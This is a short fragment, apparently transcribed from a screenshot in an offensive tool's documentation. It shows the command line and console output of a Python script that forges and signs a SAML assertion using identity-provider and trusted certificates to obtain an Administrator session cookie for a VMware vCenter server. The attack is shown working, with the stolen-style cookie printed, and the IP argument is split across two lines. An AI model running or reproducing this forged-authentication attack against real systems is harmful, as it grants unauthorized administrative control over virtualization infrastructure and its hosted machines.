 vcenter>python vCenter_GenerateLoginCookie.py 172.16.64.14
1 172.16.64.141 vsphere.local idp_cert.txt trusted_cert_1.txt trusted_cert_2.txt
[*] Initiating SAML request with 172.16.64.141
[*] Generating SAML assertion
[*] Signing the SAML assertion
[*] Attempting to log into vCenter with the signed SAML request
[+] Successfuly obtained Administrator cookie for 172.16.64.141!
[+] Cookie: JSESSIONID=B7D9B5E310E67147C24C11B300638471